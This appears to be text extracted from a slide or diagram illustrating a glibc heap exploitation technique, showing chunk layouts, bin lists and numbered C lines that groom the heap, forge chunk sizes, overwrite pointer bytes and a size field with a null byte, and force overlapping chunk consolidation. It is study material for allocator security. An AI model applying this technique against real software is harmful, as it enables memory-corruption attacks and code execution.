 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
fd
bk
chunk(a)
chunk(b)
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
chunk(a)
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
bk
chunk(b)
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);